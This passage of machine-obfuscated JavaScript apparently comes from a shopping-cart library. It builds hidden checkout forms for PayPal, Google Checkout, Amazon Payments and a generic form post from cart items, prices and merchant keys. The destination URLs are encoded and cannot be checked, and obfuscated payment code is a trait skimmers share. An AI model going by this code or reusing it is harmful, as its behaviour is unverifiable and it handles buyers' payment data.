-_0x214ed3._0x16adc0);}_0x271522[_0x4b215d('\x24\x52\x49\x74',0x91)](_0x4b215d('\x53\x42\x4c\x26',0x3dc),'\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f'+_0x4b215d('\x64\x36\x55\x52',_0x52a30a._0xa2cc53)),_0x271522[_0x4b215d(_0x52a30a._0x3d0d19,_0x52a30a._0x453787)](_0x4b215d(_0x52a30a._0x88a7ed,_0x52a30a._0x4dcf2d),_0x4f4978[_0x4b215d('\x73\x78\x78\x43',0x5dc)]),_0x271522[_0x4b215d('\x76\x49\x7a\x66',_0x52a30a._0x564c2f)](_0x4b215d(_0x52a30a._0x38ce73,_0x52a30a._0x56cd9c),_0x4f4978[_0x4b215d('\x30\x30\x45\x36',_0x52a30a._0x3c2e6e)]),_0x9bbbda[_0x4b215d(_0x52a30a._0x1780f6,_0x52a30a._0x175864)](_0x4f4978[_0x4b215d(_0x52a30a._0x3ae2e0,_0x52a30a._0x5c2f0f)],function(_0x51b965,_0x2436e9,_0x414179){var _0x5c0004={_0x5cd9b9:0x2f9};function _0x577798(_0x130e1c,_0x155293){return _0x4b215d(_0x155293,_0x130e1c-_0x5c0004._0x5cd9b9);}_0x271522[_0x577798(0x523,_0x11141f._0x51a926)](_0x9bbbda[_0x577798(_0x11141f._0x2beeb8,_0x11141f._0x229f54)](_0x577798(0x7a7,_0x11141f._0x5240b1))['\x61\x74\x74\x72'](_0x577798(_0x11141f._0x5b75c5,'\x63\x5d\x35\x68'),_0x577798(0x586,_0x11141f._0xf005d4))[_0x577798(_0x11141f._0x51c9a5,_0x11141f._0x5bbd93)](_0x577798(_0x11141f._0x215113,'\x68\x50\x5d\x23'),_0x414179)[_0x577798(0x48b,'\x52\x53\x79\x63')](_0x51b965));}),_0x9bbbda['\x24']('\x62\x6f\x64\x79')[_0x4b215d('\x24\x6f\x2a\x50',_0x52a30a._0xb91938)](_0x271522),_0x271522['\x65\x6c'][_0x4b215d(_0x52a30a._0x34f1bf,0x309)](),_0x271522[_0x4b215d('\x59\x64\x50\x73',0x1f4)]();}}),_0x9bbbda['\x65\x78\x74\x65\x6e\x64\x43\x68\x65\x63'+_0x370f3c('\x53\x21\x55\x42',_0xd8ba8._0x35d560)]({'\x50\x61\x79\x50\x61\x6c':function(_0x42440b){var _0x1c9b31={_0x183e34:0x97c,_0x39919d:'\x50\x66\x44\x65',_0x35f966:'\x42\x79\x36\x68',_0x3e1efa:'\x53\x76\x49\x5b',_0x17d2fe:'\x68\x24\x4b\x50',_0x773599:'\x43\x30\x49\x76',_0xbe420b:'\x61\x48\x35\x61',_0x2f9fc1:0x6ef,_0x52e2ba:'\x4a\x67\x4a\x74',_0x29dddc:'\x59\x47\x70\x64',_0x477473:'\x54\x40\x42\x77',_0x523c77:0x431,_0x502ea7:'\x67\x41\x26\x4c',_0x25ee95:'\x68\x24\x4b\x50'},_0x5e17c5={_0x5de775:'\x24\x52\x49\x74',_0x176fd3:'\x31\x5e\x74\x39'};if(!_0x42440b[_0x377281(_0x36d1ff._0x1e4b6,_0x36d1ff._0x5c3017)])return _0x9bbbda[_0x377281(_0x36d1ff._0x40d7e6,-_0x36d1ff._0x19b059)](_0x377281('\x53\x42\x4c\x26',_0x36d1ff._0x5554a6)+_0x377281('\x42\x79\x36\x68',_0x36d1ff._0x5b548e)+_0x377281('\x42\x79\x36\x68',0x27f)+_0x377281('\x58\x71\x63\x6f',_0x36d1ff._0x5873a6));var _0x34722d={'\x63\x6d\x64':_0x377281(_0x36d1ff._0x3e28e5,_0x36d1ff._0x12b8db),'\x75\x70\x6c\x6f\x61\x64':'\x31','\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x63\x6f\x64\x65':_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x377281(_0x36d1ff._0x4deb1d,0xf3)],'\x62\x75\x73\x69\x6e\x65\x73\x73':_0x42440b[_0x377281(_0x36d1ff._0x5c1aa2,_0x36d1ff._0x44119f)],'\x72\x6d':_0x377281(_0x36d1ff._0x2cf69e,-0x13c)===_0x42440b[_0x377281(_0x36d1ff._0x40d7e6,_0x36d1ff._0x3f6b4e)]?'\x30':'\x32','\x74\x61\x78\x5f\x63\x61\x72\x74':(0x1*_0x9bbbda['\x74\x61\x78']())[_0x377281(_0x36d1ff._0x39b7ed,-0xc0)](0x2),'\x68\x61\x6e\x64\x6c\x69\x6e\x67\x5f\x63\x61\x72\x74':(0x1*_0x9bbbda[_0x377281('\x31\x5e\x74\x39',-_0x36d1ff._0x25b160)]())[_0x377281('\x76\x49\x7a\x66',-_0x36d1ff._0x205f43)](0x2),'\x63\x68\x61\x72\x73\x65\x74':'\x75\x74\x66\x2d\x38'},_0x307c9e=_0x42440b[_0x377281('\x64\x36\x55\x52',-_0x36d1ff._0x46b4ab)]?_0x377281('\x52\x53\x79\x63',-0x1b9)+_0x377281('\x31\x5e\x74\x39',_0x36d1ff._0x45dcf4)+_0x377281('\x62\x58\x26\x26',-_0x36d1ff._0x5c82b7)+_0x377281(_0x36d1ff._0x2cf69e,_0x36d1ff._0x1a3e4e)+_0x377281('\x65\x28\x53\x70',-_0x36d1ff._0x360727):_0x377281(_0x36d1ff._0x53070a,-0x12c)+_0x377281('\x68\x50\x5d\x23',-_0x36d1ff._0x5e300b)+'\x6f\x6d\x2f\x63\x67\x69\x2d\x62\x69\x6e'+_0x377281('\x68\x50\x5d\x23',-_0x36d1ff._0x2099b0),_0x30365d=_0x377281(_0x36d1ff._0x2bd1c2,-_0x36d1ff._0x12087f)===_0x42440b[_0x377281(_0x36d1ff._0xcfc58e,0x269)]?_0x377281('\x41\x7a\x41\x6e',_0x36d1ff._0x3d83a9):'\x50\x4f\x53\x54';function _0x377281(_0x5b2f90,_0x552dd4){return _0x370f3c(_0x5b2f90,_0x552dd4- -0x336);}return _0x42440b[_0x377281(_0x36d1ff._0x371ae6,-0x19f)]&&(_0x34722d['\x72\x65\x74\x75\x72\x6e']=_0x42440b[_0x377281(_0x36d1ff._0x35ef90,-0x140)]),_0x42440b[_0x377281('\x43\x30\x49\x76',-0x231)]&&(_0x34722d[_0x377281('\x41\x7a\x41\x6e',0x71)+_0x377281(_0x36d1ff._0x42b470,0x191)]=_0x42440b['\x63\x61\x6e\x63\x65\x6c']),_0x42440b['\x6e\x6f\x74\x69\x66\x79']&&(_0x34722d[_0x377281('\x50\x66\x44\x65',-_0x36d1ff._0x4842ca)]=_0x42440b[_0x377281(_0x36d1ff._0x6af1fb,-0x122)]),_0x9bbbda['\x65\x61\x63\x68'](function(_0x4e44f0,_0x22856b){function _0x23d003(_0x46ddd9,_0x4043df){return _0x377281(_0x4043df,_0x46ddd9-0x628);}var _0x3e262c,_0x268390=_0x22856b+0x1,_0x1c2ec2=_0x4e44f0[_0x23d003(_0x1c9b31._0x183e34,_0x1c9b31._0x39919d)](),_0x57c1e7=0x0;_0x34722d[_0x23d003(0x748,_0x1c9b31._0x35f966)+_0x268390]=_0x4e44f0[_0x23d003(0x8dc,_0x1c9b31._0x3e1efa)]('\x6e\x61\x6d\x65'),_0x34722d[_0x23d003(0x755,_0x1c9b31._0x17d2fe)+_0x268390]=_0x4e44f0[_0x23d003(0x435,_0x1c9b31._0x773599)](),_0x34722d[_0x23d003(0x77b,_0x1c9b31._0xbe420b)+_0x268390]=(0x1*_0x4e44f0[_0x23d003(_0x1c9b31._0x2f9fc1,_0x1c9b31._0x52e2ba)]())['\x74\x6f\x46\x69\x78\x65\x64'](0x2),_0x34722d[_0x23d003(0x57d,_0x1c9b31._0x29dddc)+'\x72\x5f'+_0x268390]=_0x4e44f0['\x67\x65\x74'](_0x23d003(0x6b9,_0x1c9b31._0x477473)+'\x72')||_0x268390,_0x9bbbda[_0x23d003(0x4c4,'\x4a\x67\x4a\x74')](_0x1c2ec2,function(_0x4cbbe7,_0x48e5a7,_0x8b9f2c){function _0x5a8686(_0x45c0e9,_0x2a570c){return _0x23d003(_0x2a570c- -0x662,_0x45c0e9);}_0x48e5a7<0xa&&(_0x3e262c=!0x0,_0x9bbbda[_0x5a8686('\x51\x38\x75\x64',-0xcb)](_0x4b5513[_0x5a8686(_0x5e17c5._0x5de775,0x7c)+_0x5a8686(_0x5e17c5._0x176fd3,0x2e9)],function(_0x207b0){_0x207b0===_0x8b9f2c&&(_0x3e262c=!0x1);}),_0x3e262c&&(_0x57c1e7+=0x1,_0x34722d['\x6f\x6e'+_0x48e5a7+'\x5f'+_0x268390]=_0x8b9f2c,_0x34722d['\x6f\x73'+_0x48e5a7+'\x5f'+_0x268390]=_0x4cbbe7));}),_0x34722d[_0x23d003(_0x1c9b31._0x523c77,_0x1c9b31._0x502ea7)+_0x23d003(0x899,_0x1c9b31._0x25ee95)+_0x22856b]=Math[_0x23d003(0x619,'\x51\x38\x75\x64')](0xa,_0x57c1e7);}),{'\x61\x63\x74\x69\x6f\x6e':_0x307c9e,'\x6d\x65\x74\x68\x6f\x64':_0x30365d,'\x64\x61\x74\x61':_0x34722d};},'\x47\x6f\x6f\x67\x6c\x65\x43\x68\x65\x63\x6b\x6f\x75\x74':function(_0x68ac91){if(!_0x68ac91['\x6d\x65\x72\x63\x68\x61\x6e\x74\x49\x44'])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0x33a33d(_0xc56fcb._0xc3e0eb,'\x4c\x69\x4b\x61')+_0x33a33d(0x98,_0xc56fcb._0x1e34e9)+'\x64\x65\x64\x20\x66\x6f\x72\x20\x47\x6f'+'\x6f\x67\x6c\x65\x43\x68\x65\x63\x6b\x6f'+'\x75\x74');if(_0x33a33d(_0xc56fcb._0x271bf1,'\x4f\x6f\x21\x5b')!==_0x9bbbda[_0x33a33d(0x3ea,'\x53\x21\x55\x42')]()[_0x33a33d(_0xc56fcb._0x2cd315,'\x53\x21\x55\x42')]&&_0x33a33d(_0xc56fcb._0x47936a,_0xc56fcb._0x320fb0)!==_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x33a33d(_0xc56fcb._0x379582,_0xc56fcb._0x557655)])return _0x9bbbda['\x65\x72\x72\x6f\x72']('\x47\x6f\x6f\x67\x6c\x65\x20\x43\x68\x65'+_0x33a33d(0x132,_0xc56fcb._0x172b68)+_0x33a33d(_0xc56fcb._0x3dc8f5,_0xc56fcb._0x160e79)+'\x53\x44\x20\x61\x6e\x64\x20\x47\x42\x50');var _0x4e15e7={'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x6e\x61\x6d\x65\x5f\x31':_0x33a33d(0x3da,'\x4e\x77\x49\x26'),'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x70\x72\x69\x63\x65\x5f\x31':_0x9bbbda[_0x33a33d(_0xc56fcb._0x5d2c37,_0xc56fcb._0x11883a)](),'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x31':_0x9bbbda[_0x33a33d(_0xc56fcb._0x36b433,_0xc56fcb._0x5e1ba3)]()['\x63\x6f\x64\x65'],'\x5f\x63\x68\x61\x72\x73\x65\x74\x5f':''},_0x118a9f=_0x33a33d(_0xc56fcb._0x5b88f4,'\x79\x24\x53\x4c')+_0x33a33d(_0xc56fcb._0x2677ea,'\x4c\x64\x49\x46')+_0x33a33d(_0xc56fcb._0x5cacf1,_0xc56fcb._0x3e4ccc)+_0x33a33d(_0xc56fcb._0x494d68,_0xc56fcb._0x3de527)+_0x33a33d(_0xc56fcb._0x55f42f,'\x73\x78\x78\x43')+_0x33a33d(0x552,_0xc56fcb._0x30a0c8)+_0x33a33d(_0xc56fcb._0x14c457,_0xc56fcb._0x682639)+_0x68ac91[_0x33a33d(0x2c5,'\x59\x64\x50\x73')],_0x5620fe='\x47\x45\x54'===_0x68ac91[_0x33a33d(0x656,'\x26\x31\x69\x47')]?_0x33a33d(0x489,_0xc56fcb._0x587b27):_0x33a33d(_0xc56fcb._0x4c2d69,'\x79\x24\x53\x4c');function _0x33a33d(_0x95d4c4,_0x5de536){return _0x370f3c(_0x5de536,_0x95d4c4- -0x51);}return _0x9bbbda[_0x33a33d(0x4b0,'\x42\x79\x36\x68')](function(_0x45645f,_0x18707f){var _0x3233eb={_0x4ff480:0x138,_0x4959ab:'\x33\x5b\x51\x44',_0x1957b0:'\x50\x66\x44\x65'},_0x3ad3aa={_0x4d02c6:0x56a},_0x201c4b={_0x5c4052:0x341};function _0x5adfca(_0xdfd664,_0xd32f77){return _0x33a33d(_0xdfd664-_0x201c4b._0x5c4052,_0xd32f77);}var _0x476e3c,_0x3e8fcb=_0x18707f+0x1,_0x271009=[];_0x4e15e7['\x69\x74\x65\x6d\x5f\x6e\x61\x6d\x65\x5f'+_0x3e8fcb]=_0x45645f[_0x5adfca(0x5d6,_0x3c865f._0xa77dff)](_0x5adfca(0x8cd,'\x4f\x6f\x21\x5b')),_0x4e15e7[_0x5adfca(_0x3c865f._0x162fb3,_0x3c865f._0x2747b6)+'\x69\x74\x79\x5f'+_0x3e8fcb]=_0x45645f['\x71\x75\x61\x6e\x74\x69\x74\x79'](),_0x4e15e7[_0x5adfca(0x6f5,_0x3c865f._0xcfe83f)+'\x5f'+_0x3e8fcb]=_0x45645f[_0x5adfca(_0x3c865f._0x1a58f0,_0x3c865f._0x31dfb6)](),_0x4e15e7[_0x5adfca(0x754,'\x33\x5b\x51\x44')+_0x5adfca(0x865,'\x29\x30\x31\x76')+_0x3e8fcb]=_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x5adfca(0x92b,_0x3c865f._0xa77dff)],_0x4e15e7[_0x5adfca(_0x3c865f._0x582602,_0x3c865f._0x23438e)+_0x5adfca(_0x3c865f._0x52efa1,_0x3c865f._0x205978)+_0x3e8fcb]=_0x45645f[_0x5adfca(_0x3c865f._0x52cb97,_0x3c865f._0x2570a9)]('\x74\x61\x78\x52\x61\x74\x65')||_0x9bbbda[_0x5adfca(0x46c,'\x50\x66\x44\x65')](),_0x9bbbda[_0x5adfca(_0x3c865f._0x26b983,'\x4e\x77\x49\x26')](_0x45645f[_0x5adfca(0x6dd,'\x64\x6e\x4b\x77')](),function(_0x130aef,_0x3f651f,_0x52921a){function _0xb9e35b(_0x2164ed,_0x243241){return _0x5adfca(_0x2164ed- -_0x3ad3aa._0x4d02c6,_0x243241);}_0x476e3c=!0x0,_0x9bbbda[_0xb9e35b(-_0x3233eb._0x4ff480,_0x3233eb._0x4959ab)](_0x4b5513[_0xb9e35b(0x2f1,_0x3233eb._0x1957b0)+'\x6d\x43\x68\x65\x63\x6b\x6f\x75\x74'],function(_0x13c638){_0x13c638===_0x52921a&&(_0x476e3c=!0x1);}),_0x476e3c&&_0x271009['\x70\x75\x73\x68'](_0x52921a+'\x3a\x20'+_0x130aef);}),_0x4e15e7[_0x5adfca(_0x3c865f._0x29f961,'\x54\x40\x42\x77')+_0x5adfca(0x8fd,'\x24\x52\x49\x74')+_0x3e8fcb]=_0x271009[_0x5adfca(_0x3c865f._0x3ebaa2,_0x3c865f._0x2570a9)]('\x2c\x20');}),{'\x61\x63\x74\x69\x6f\x6e':_0x118a9f,'\x6d\x65\x74\x68\x6f\x64':_0x5620fe,'\x64\x61\x74\x61':_0x4e15e7};},'\x41\x6d\x61\x7a\x6f\x6e\x50\x61\x79\x6d\x65\x6e\x74\x73':function(_0x1004ca){var _0x56c5f9={_0x4a9dbc:0x2a6,_0x4367bc:'\x64\x33\x78\x5b',_0x501f09:0x416,_0x437c10:'\x53\x76\x49\x5b',_0x295ac7:'\x62\x58\x26\x26',_0x27589b:0x35c,_0x3a9e37:0x4bf,_0x2d0450:'\x37\x64\x21\x26',_0x45713c:0x558,_0x4140bb:0x760,_0x46f71a:'\x62\x58\x26\x26',_0x52aa37:0x28a,_0x530149:'\x33\x5b\x51\x44',_0x57e6f6:'\x67\x41\x26\x4c',_0x4d2273:0x457,_0x20be38:'\x59\x64\x50\x73',_0x23390d:0x2b5,_0xb6b92a:0x4f1,_0x4078e7:'\x4c\x64\x49\x46',_0x2c0955:0x618,_0x6166d:'\x4c\x69\x4b\x61',_0x51931f:0x555,_0x508195:'\x68\x24\x4b\x50',_0x2c9c14:'\x43\x30\x49\x76',_0x42e36a:0x667,_0x15ae75:'\x62\x58\x26\x26',_0x44461a:'\x24\x6f\x2a\x50'},_0x5e2cfe={_0x2ed8bd:'\x4c\x69\x4b\x61',_0x147274:0x5d5,_0x261dae:'\x31\x53\x70\x47',_0xe35751:'\x61\x48\x35\x61'},_0x5ae0b5={_0x12053d:0x22a};if(!_0x1004ca[_0xc88d14('\x62\x58\x26\x26',_0x243827._0xfe9901)+_0xc88d14('\x4f\x6f\x21\x5b',0x7b0)])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0xc88d14(_0x243827._0x2dec20,0x85c)+_0xc88d14('\x58\x71\x63\x6f',_0x243827._0x22e200)+_0xc88d14('\x78\x37\x4b\x77',0x77b)+'\x20\x66\x6f\x72\x20\x41\x6d\x61\x7a\x6f'+_0xc88d14('\x31\x5e\x74\x39',_0x243827._0xb9c97f));if(!_0x1004ca[_0xc88d14('\x64\x33\x78\x5b',_0x243827._0x311bd1)+'\x64'])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0xc88d14('\x31\x5e\x74\x39',_0x243827._0x5a8f66)+'\x74\x20\x69\x64\x20\x70\x72\x6f\x76\x69'+_0xc88d14(_0x243827._0x207667,0x6bf)+_0xc88d14('\x58\x71\x63\x6f',0x4c8)+_0xc88d14(_0x243827._0x4b28e3,0x541));function _0xc88d14(_0x4b2bd3,_0x3911ad){return _0x370f3c(_0x4b2bd3,_0x3911ad-_0x30f49f._0x51ec1b);}if(!_0x1004ca[_0xc88d14('\x54\x40\x42\x77',_0x243827._0x4b59fd)+_0xc88d14(_0x243827._0x2d9aab,_0x243827._0x42ae28)])return _0x9bbbda[_0xc88d14(_0x243827._0x207667,0x7dc)](_0xc88d14('\x62\x58\x26\x26',0x74a)+_0xc88d14(_0x243827._0x5439b9,_0x243827._0xb1bc02)+_0xc88d14('\x31\x5e\x74\x39',0x582)+_0xc88d14(_0x243827._0x1d42a8,_0x243827._0x954105)+_0xc88d14(_0x243827._0x43ce63,_0x243827._0x2e2917));var _0x107546={'\x61\x77\x73\x5f\x61\x63\x63\x65\x73\x73\x5f\x6b\x65\x79\x5f\x69\x64':_0x1004ca['\x61\x77\x73\x5f\x61\x63\x63\x65\x73\x73'+_0xc88d14('\x4c\x69\x4b\x61',_0x243827._0xb109d7)],'\x6d\x65\x72\x63\x68\x61\x6e\x74\x5f\x73\x69\x67\x6e\x61\x74\x75\x72\x65':_0x1004ca[_0xc88d14(_0x243827._0x2dec20,_0x243827._0x24dd06)+_0xc88d14(_0x243827._0x30303a,_0x243827._0x424987)],'\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x63\x6f\x64\x65':_0x9bbbda[_0xc88d14(_0x243827._0x5a95e6,_0x243827._0x1a00cd)]()[_0xc88d14('\x59\x64\x50\x73',_0x243827._0x447aae)],'\x74\x61\x78\x5f\x72\x61\x74\x65':_0x9bbbda[_0xc88d14('\x31\x53\x70\x47',_0x243827._0x23dac0)](),'\x77\x65\x69\x67\x68\x74\x5f\x75\x6e\x69\x74':_0x1004ca['\x77\x65\x69\x67\x68\x74\x5f\x75\x6e\x69'+'\x74']||'\x6c\x62'},_0x27ce1c=_0xc88d14('\x46\x5d\x4c\x4f',_0x243827._0x1a6e82)+_0xc88d14('\x24\x52\x49\x74',0x418)+(_0x1004ca[_0xc88d14(_0x243827._0x24d219,0x77a)]?_0xc88d14(_0x243827._0x1fcfeb,_0x243827._0x3b92d6):'')+(_0xc88d14(_0x243827._0x54d106,0x69d)+_0xc88d14('\x37\x64\x21\x26',_0x243827._0x28d081)+'\x2f')+_0x1004ca[_0xc88d14(_0x243827._0x567a3e,0x95a)+'\x64'],_0x56b19a=_0xc88d14('\x62\x30\x49\x78',0x606)===_0x1004ca[_0xc88d14(_0x243827._0x2e1457,0x850)]?_0xc88d14(_0x243827._0x41225b,_0x243827._0x519799):_0xc88d14(_0x243827._0x249190,0x49a);return _0x9bbbda[_0xc88d14('\x42\x79\x36\x68',0x7d5)](function(_0x516504,_0x49c2ee){var _0x5e5f94={_0x3ff6a2:0xa0};function _0x3d3c89(_0x1f56a9,_0x522965){return _0xc88d14(_0x522965,_0x1f56a9- -_0x5ae0b5._0x12053d);}var _0x5626ed=_0x49c2ee+0x1,_0x256b09=[];_0x107546[_0x3d3c89(_0x56c5f9._0x4a9dbc,_0x56c5f9._0x4367bc)+'\x5f'+_0x5626ed]=_0x516504['\x67\x65\x74'](_0x3d3c89(_0x56c5f9._0x501f09,_0x56c5f9._0x437c10)),_0x107546[_0x3d3c89(0x318,'\x46\x5d\x4c\x4f')+_0x3d3c89(0x610,'\x62\x30\x49\x78')+_0x5626ed]=_0x516504[_0x3d3c89(0x36c,'\x53\x76\x49\x5b')](),_0x107546[_0x3d3c89(0x6cf,_0x56c5f9._0x295ac7)+'\x5f'+_0x5626ed]=_0x516504[_0x3d3c89(_0x56c5f9._0x27589b,'\x4c\x69\x4b\x61')](),_0x107546['\x69\x74\x65\x6d\x5f\x73\x6b\x75\x5f\x20'+_0x5626ed]=_0x516504[_0x3d3c89(_0x56c5f9._0x3a9e37,'\x68\x24\x4b\x50')](_0x3d3c89(0x748,_0x56c5f9._0x2d0450))||_0x516504['\x69\x64'](),_0x107546[_0x3d3c89(_0x56c5f9._0x45713c,'\x33\x5b\x51\x44')+_0x3d3c89(0x686,'\x52\x53\x79\x63')+_0x5626ed]=_0x1004ca['\x6d\x65\x72\x63\x68\x61\x6e\x74\x5f\x69'+'\x64'],_0x516504[_0x3d3c89(_0x56c5f9._0x4140bb,_0x56c5f9._0x46f71a)](_0x3d3c89(_0x56c5f9._0x52aa37,_0x56c5f9._0x530149))&&(_0x107546[_0x3d3c89(0x70d,'\x29\x30\x31\x76')+'\x74\x5f'+_0x5626ed]=_0x516504[_0x3d3c89(0x4b3,_0x56c5f9._0x57e6f6)](_0x3d3c89(_0x56c5f9._0x4d2273,_0x56c5f9._0x20be38))),_0x4b5513[_0x3d3c89(0x499,'\x78\x37\x4b\x77')+_0x3d3c89(_0x56c5f9._0x23390d,'\x64\x6e\x4b\x77')]&&(_0x107546[_0x3d3c89(0x2c5,'\x79\x24\x53\x4c')+_0x3d3c89(0x1d1,'\x54\x30\x34\x34')+_0x3d3c89(_0x56c5f9._0xb6b92a,_0x56c5f9._0x4078e7)+_0x3d3c89(0x70a,'\x68\x24\x4b\x50')+_0x5626ed]=_0x4b5513[_0x3d3c89(_0x56c5f9._0x2c0955,_0x56c5f9._0x6166d)+_0x3d3c89(_0x56c5f9._0x51931f,_0x56c5f9._0x508195)]),_0x9bbbda['\x65\x61\x63\x68'](_0x516504[_0x3d3c89(0x4c5,'\x44\x32\x42\x35')](),function(_0x2b4e64,_0x3c6a7c,_0x1d5c25){function _0x2aaf16(_0x3de96b,_0x3f02f0){return _0x3d3c89(_0x3de96b-_0x5e5f94._0x3ff6a2,_0x3f02f0);}var _0x7ca419=!0x0;_0x9bbbda[_0x2aaf16(0x304,'\x4f\x6f\x21\x5b')](_0x4b5513[_0x2aaf16(0x5ac,_0x5e2cfe._0x2ed8bd)+_0x2aaf16(_0x5e2cfe._0x147274,'\x79\x24\x53\x4c')],function(_0x28a622){_0x28a622===_0x1d5c25&&(_0x7ca419=!0x1);}),_0x7ca419&&_0x2aaf16(0x287,'\x53\x76\x49\x5b')!==_0x1d5c25&&_0x2aaf16(0x2b3,_0x5e2cfe._0x261dae)!==_0x1d5c25&&_0x256b09[_0x2aaf16(0x3aa,_0x5e2cfe._0xe35751)](_0x1d5c25+'\x3a\x20'+_0x2b4e64);}),_0x107546[_0x3d3c89(0x3df,_0x56c5f9._0x2c9c14)+_0x3d3c89(_0x56c5f9._0x42e36a,_0x56c5f9._0x15ae75)+_0x5626ed]=_0x256b09[_0x3d3c89(0x218,_0x56c5f9._0x44461a)]('\x2c\x20');}),{'\x61\x63\x74\x69\x6f\x6e':_0x27ce1c,'\x6d\x65\x74\x68\x6f\x64':_0x56b19a,'\x64\x61\x74\x61':_0x107546};},'\x53\x65\x6e\x64\x46\x6f\x72\x6d':function(_0x42ab6d){var _0x274c2e={_0x5bdbdc:0x197,_0x5e243c:'\x59\x47\x70\x64',_0x129d5e:0x183,_0xaede11:'\x61\x48\x35\x61',_0x3fc4f8:0x2d6,_0x3addb2:'\x43\x30\x49\x76',_0x1b0cec:0x583,_0x1d2b24:'\x52\x53\x79\x63',_0xc976ba:0x310,_0x1817d5:'\x43\x30\x49\x76',_0x4245b2:'\x4c\x69\x4b\x61'},_0x51b9e9={_0x4514ad:'\x30\x30\x45\x36',_0x9d4fa0:0x1aa};if(!_0x42ab6d[_0x5c9c48(0x445,_0xb6ee5e._0x74aafe)])return _0x9bbbda[_0x5c9c48(0x2da,_0xb6ee5e._0x582615)](_0x5c9c48(_0xb6ee5e._0x45f641,_0xb6ee5e._0x5f1afc)+'\x65\x64\x20\x66\x6f\x72\x20\x53\x65\x6e'+_0x5c9c48(_0xb6ee5e._0x2032d1,_0xb6ee5e._0x555882)+_0x5c9c48(_0xb6ee5e._0xbbef7f,'\x68\x50\x5d\x23'));function _0x5c9c48(_0x20ca50,_0x51e6f2){return _0x370f3c(_0x51e6f2,_0x20ca50-0x41);}var _0x5d918c={'\x63\x75\x72\x72\x65\x6e\x63\x79':_0x9bbbda[_0x5c9c48(0x643,_0xb6ee5e._0x74aafe)]()['\x63\x6f\x64\x65'],'\x73\x68\x69\x70\x70\x69\x6e\x67':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x19a411,_0xb6ee5e._0xa52ddc)](),'\x74\x61\x78':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x372f4e,'\x6f\x29\x4c\x33')](),'\x74\x61\x78\x52\x61\x74\x65':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x2e696e,'\x30\x30\x45\x36')](),'\x69\x74\x65\x6d\x43\x6f\x75\x6e\x74':_0x9bbbda['\x66\x69\x6e\x64']({})[_0x5c9c48(_0xb6ee5e._0x1edbeb,'\x62\x30\x49\x78')]},_0x43f976=_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x7b8285,_0xb6ee5e._0x598950)],_0x70bce1=_0x5c9c48(_0xb6ee5e._0x1db162,'\x4f\x6f\x21\x5b')===_0x42ab6d[_0x5c9c48(0x297,'\x64\x33\x78\x5b')]?_0x5c9c48(0x704,'\x64\x36\x55\x52'):'\x50\x4f\x53\x54';return _0x9bbbda[_0x5c9c48(0x670,'\x53\x76\x49\x5b')](function(_0x15962d,_0x16ebe9){var _0x3386fa={_0x39df5d:0x177},_0x127fec,_0x331933=_0x16ebe9+0x1,_0x2b13a8=[];function _0x4becfa(_0x16137f,_0x263227){return _0x5c9c48(_0x16137f- -_0x3386fa._0x39df5d,_0x263227);}_0x5d918c['\x69\x74\x65\x6d\x5f\x6e\x61\x6d\x65\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x5bdbdc,'\x2a\x56\x35\x4d')](_0x4becfa(0x2aa,_0x274c2e._0x5e243c)),_0x5d918c[_0x4becfa(0x19c,'\x4c\x69\x4b\x61')+'\x69\x74\x79\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x129d5e,_0x274c2e._0xaede11)](),_0x5d918c['\x69\x74\x65\x6d\x5f\x70\x72\x69\x63\x65'+'\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x3fc4f8,'\x26\x31\x69\x47')](),_0x9bbbda[_0x4becfa(0x1b9,_0x274c2e._0x3addb2)](_0x15962d[_0x4becfa(_0x274c2e._0x1b0cec,_0x274c2e._0x1d2b24)](),function(_0x9ace7d,_0x2c1c3d,_0x50bad9){var _0x3644a9={_0x39a25e:0x3};function _0x22babd(_0x41bd41,_0xe992bb){return _0x4becfa(_0x41bd41- -_0x3644a9._0x39a25e,_0xe992bb);}_0x127fec=!0x0,_0x9bbbda[_0x22babd(0x3d6,_0x51b9e9._0x4514ad)](_0x4b5513['\x65\x78\x63\x6c\x75\x64\x65\x46\x72\x6f'+_0x22babd(_0x51b9e9._0x9d4fa0,'\x4e\x77\x49\x26')],function(_0x5bfbec){_0x5bfbec===_0x50bad9&&(_0x127fec=!0x1);}),_0x127fec&&_0x2b13a8[_0x22babd(0x11e,'\x51\x38\x75\x64')](_0x50bad9+'\x3a\x20'+_0x9ace7d);}),_0x5d918c[_0x4becfa(_0x274c2e._0xc976ba,'\x4c\x64\x49\x46')+_0x4becfa(0x325,_0x274c2e._0x1817d5)+_0x331933]=_0x2b13a8[_0x4becfa(0x354,_0x274c2e._0x4245b2)]('\x2c\x20');}),_0x42ab6d['\x73\x75\x63\x63\x65\x73\x73']&&(_0x5d918c[_0x5c9c48(0x157,'\x44\x32\x42\x35')]=_0x42ab6d['\x73\x75\x63\x63\x65\x73\x73']),_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x16d303,_0xb6ee5e._0x5c67f0)]&&(_0x5d918c[_0x5c9c48(0x43b,'\x44\x32\x42\x35')+_0x5c9c48(_0xb6ee5e._0x21da83,'\x76\x49\x7a\x66')]=_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x4fe783,_0xb6ee5e._0x12215c)]),_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x441da1,_0xb6ee5e._0x1add22)]&&(_0x5d918c=_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x5d918c,_0x42ab6d[_0x5c9c48(0x66e,_0xb6ee5e._0x2ffbb2)])),{'\x61\x63\x74\x69\x6